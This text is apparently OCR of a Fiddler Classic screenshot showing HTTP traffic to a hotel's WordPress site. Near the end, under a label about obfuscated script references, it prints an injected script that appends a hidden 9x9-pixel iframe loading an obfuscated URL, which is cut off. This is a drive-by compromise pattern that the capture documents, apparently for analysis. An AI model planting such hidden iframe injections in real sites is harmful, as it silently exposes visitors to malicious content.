 Progress Telerik Fiddler Classic
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
# Result Pro... Host URL
1 200 HTTPS www.fiddler2.com /UpdateCheck.aspx?isB
2 200 HTTP api.bing.com /qsml.aspx?query=hilto
3 301 HTTP hiltongardeninnoakville.com /
4 200 HTTP www.hiltongardeninnoakville.com /
5 200 HTTP fonts.googleapis.com /css?family=Lato|Lato:3
6 200 HTTP www.hiltongardeninnoakville.com /wp-content/themes/La
7 200 HTTP www.hiltongardeninnoakville.com /wp-content/themes/La
8 200 HTTP www.hiltongardeninnoakville.com /wp-content/themes/La
9 200 HTTP www.hiltongardeninnoakville.com /wp-content/themes/La
10 200 HTTP www.hiltongardeninnoakville.com /wp-content/themes/La
11 200 HTTP www.hiltongardeninnoakville.com /wp-content/themes/La
12 200 HTTP www.hiltongardeninnoakville.com /wp-content/themes/La
13 200 HTTP www.hiltongardeninnoakville.com /wp-content/themes/La
14 200 HTTP www.hiltongardeninnoakville.com /wp-content/themes/La
15 200 HTTP www.hiltongardeninnoakville.com /wp-content/themes/La
16 200 HTTP www.hiltongardeninnoakville.com /wp-content/themes/La
17 200 HTTP Tunnel to urs.microsoft.com:443
18 200 HTTP www.hiltongardeninnoakville.com /wp-content/themes/La
19 200 HTTP maps.google.com /maps/api/js?sensor=fa
20 200 HTTP www.hiltongardeninnoakville.com /wp-includes/js/jquery/j
21 200 HTTP www.hiltongardeninnoakville.com /wp-includes/js/jquery/j
22 200 HTTP www.hiltongardeninnoakville.com /wp-content/themes/La
23 200 HTTP www.hiltongardeninnoakville.com /wp-content/themes/La
24 200 HTTP www.hiltongardeninnoakville.com /wp-content/themes/La
25 200 HTTP www.hiltongardeninnoakville.com /wp-content/themes/La
26 200 HTTP www.hiltongardeninnoakville.com /wp-includes/js/commer
27 200 HTTP www.hiltongardeninnoakville.com /wp-content/themes/La
28 200 HTTP www.hiltongardeninnoakville.com /wp-content/themes/La
29 200 HTTP www.hiltongardeninnoakville.com /wp-content/themes/La
30 200 HTTP www.hiltongardeninnoakville.com /wp-content/themes/La
31 200 HTTP www.hiltongardeninnoakville.com /wp-includes/js/wp-emo
32 200 HTTP www.hiltongardeninnoakville.com /wp-content/themes/La
33 200 HTTP www.hiltongardeninnoakville.com /wp-content/themes/La
34 200 HTTP www.hiltongardeninnoakville.com /wp-content/themes/La
35 200 HTTP www.hiltongardeninnoakville.com /wp-includes/js/jquery/u
36 200 HTTP www.hiltongardeninnoakville.com /wp-content/themes/La
37 200 HTTP www.hiltongardeninnoakville.com /wp-includes/js/jquery/u
38 200 HTTP www.hiltongardeninnoakville.com /wp-includes/js/jquery/u
39 200 HTTP www.hiltongardeninnoakville.com /wp-includes/js/jquery/u
40 200 HTTP www.hiltongardeninnoakville.com /wp-content/themes/La
41 200 HTTP www.hiltongardeninnoakville.com /wp-includes/js/jquery/u
42 200 HTTP www.hiltongardeninnoakville.com /wp-includes/js/jquery/u
43 200 HTTP www.hiltongardeninnoakville.com /wp-content/themes/La
44 200 HTTP www.hiltongardeninnoakville.com /wp-content/themes/La
45 200 HTTP www.hiltongardeninnoakville.com /wp-includes/js/wp-emb
46 200 HTTP www.hiltongardeninnoakville.com /wp-content/uploads/20
47 200 HTTP www.hiltongardeninnoakville.com /wp-content/uploads/20
48 200 HTTP www.hiltongardeninnoakville.com /wp-content/uploads/20
49 200 HTTP www.hiltongardeninnoakville.com /wp-content/uploads/20
[QuickExec] ALT+Q > type HELP to learn more
Log Filters Timeline
Get Started Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
GET / HTTP/1.1
Client
Accept: text/html, application/xhtml+xml, image/jxr, */*
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.5
User-Agent: Mozilla/5.0 (Windows NT 10.0; Trident/7.0; Touch; rv:11.0) like Gecko
Transport
Connection: Keep-Alive
Host: www.hiltongardeninnoakville.com
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
</div>
</div>
</div> <!-- end wrapper -->
</div> <!-- end root container -->
<script type='text/javascript' src='http://www.hiltongardeninnoakville.com/wp-includes/js/comment-reply.min.js?ver=4.4.5'></script>
<script type='text/javascript' src='http://www.hiltongardeninnoakville.com/wp-content/themes/Lamoon/scripts/jquery.easing.1.3.js?ver=1.1'></script>
<script type='text/javascript' src='http://www.hiltongardeninnoakville.com/wp-content/themes/Lamoon/scripts/jquery.hoverIntent.minified.js?ver=1.1'></script>
<script type='text/javascript' src='http://www.hiltongardeninnoakville.com/wp-content/themes/Lamoon/scripts/superfish.js?ver=1.1'></script>
<script type='text/javascript' src='http://www.hiltongardeninnoakville.com/wp-content/themes/Lamoon/scripts/supersubs.js?ver=1.1'></script>
<script type='text/javascript' src='http://www.hiltongardeninnoakville.com/wp-content/themes/Lamoon/scripts/jquery.cycle.lite.js?ver=1.1'></script>
<script type='text/javascript' src='http://www.hiltongardeninnoakville.com/wp-content/themes/Lamoon/scripts/jquery.fancybox-1.3.4.pack.js?ver=1.1'></script>
<script type='text/javascript' src='http://www.hiltongardeninnoakville.com/wp-content/themes/Lamoon/scripts/jquery.validationEngine.js?ver=1.1'></script>
<script type='text/javascript' src='http://www.hiltongardeninnoakville.com/wp-content/themes/Lamoon/scripts/jquery.validationEngine-en.js?ver=1.2'></script>
<script type='text/javascript' src='http://www.hiltongardeninnoakville.com/wp-content/themes/Lamoon/scripts/jquery.flexslider-min.js?ver=1.1'></script>
<script type='text/javascript' src='http://www.hiltongardeninnoakville.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.hiltongardeninnoakville.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.hiltongardeninnoakville.com/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.hiltongardeninnoakville.com/wp-content/themes/Lamoon/scripts/ui.spinner.min.js?ver=1.2'></script>
<script type='text/javascript' src='http://www.hiltongardeninnoakville.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.hiltongardeninnoakville.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ThemeAjax = {"ajaxURL":"http:\/\/www.hiltongardeninnoakville.com\/wp-admin\/admin-ajax.php"};
var ThemeSettings =
{"to_top":["true"],"hovering_icon_position":"rt","submenu_appearance":"fade","submenu_appearance_speed":"normal","caption_movement":["true"],"slider_anima
tion":"fade","slider_auto_animated":["true"],"slider_animation_speed":"1000","template_path":"http:\/\/www.hiltongardeninnoakville.com\/wp-content\/themes
\/Lamoon","testimonial_animation_speed":"4000","select_page_text":"- Select Page -","enable_lightbox_wp_gallery":["true"]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.hiltongardeninnoakville.com/wp-content/themes/Lamoon/scripts/lamoon.js?ver=1.1'></script>
<script type='text/javascript' src='http://www.hiltongardeninnoakville.com/wp-content/themes/Lamoon/scripts/jquery.ui.totop.min.js?ver=1.1'></script>
<script type='text/javascript' src='http://www.hiltongardeninnoakville.com/wp-includes/js/wp-embed.min.js?ver=4.4.5'></script>
Ofuscated script references
<body> </body>
<script type="text/javascript">var wcvius =
var bnryty = document.createElement("iframe"); bnryty.style.width = "9px"; bnryty.style.height = "9px";
bnryty.style.border = "0px"; bnryty.frameBorder = "0"; bnryty.setAttribute("frameBorder", "0"); document.body.appendChild(bnryty); bnryty.src = wcvius; </script>
</body>
</html>
565:42 36,567/37,072 221 Find... (press Ctrl+Enter to highlight all) View in Notepad ...
All Processes 1 / 91 http://www.hiltongardeninnoakville.com/